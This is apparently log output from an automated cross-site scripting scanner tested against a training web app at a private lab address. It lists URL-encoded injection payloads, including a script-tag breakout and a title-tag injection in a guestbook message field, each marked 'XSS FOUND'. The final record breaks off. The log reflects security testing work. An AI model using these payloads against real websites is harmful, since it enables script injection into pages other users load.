 +] Target: http://10.0.0.1/vulnerabilities/xss_s/ | txtName=nhannht&mtxMessage=XSS&btnSign=Sign+Guestbook
+] Vector: [ mtxMessage ]
!] Method: URL
*] Hash: 89aa030de30557f1baedee0d5f211875
*] Payload: txtName=nhannht&mtxMessage=%22%3E%3CSCRIPT%3Ealert%28%2789aa030de30557f1baedee0d5f211875%27%29%3C%2FSCRIPT%3E&btnSign=Sig
+Guestbook
!] Vulnerable: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
!] Status: XSS FOUND! [WITHOUT --reverse-check VALIDATION!]
--------------------------------------------------
+] Target: http://10.0.0.1/vulnerabilities/xss_s/ | txtName=nhannht&mtxMessage=XSS&btnSign=Sign+Guestbook
+] Vector: [ mtxMessage ]
!] Method: URL
*] Hash: 097c38454a5cbbc1ade1ed2d5c4af832
*] Payload: txtName=nhannht&mtxMessage=%3C%2FTITLE%3E097c38454a5cbbc1ade1ed2d5c4af832&btnSign=Sign+Guestbook
!] Vulnerable: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
!] Status: XSS FOUND! [WITHOUT --reverse-check VALIDATION!]
--------------------------------------------------
+] Target: http://10.0.0.1/vulnerabilities/xss_s/ | txtName=nhannht&mtxMessage=XSS&btnSign=Sign+Guestbook
+] Vector: [ mtxMessage ]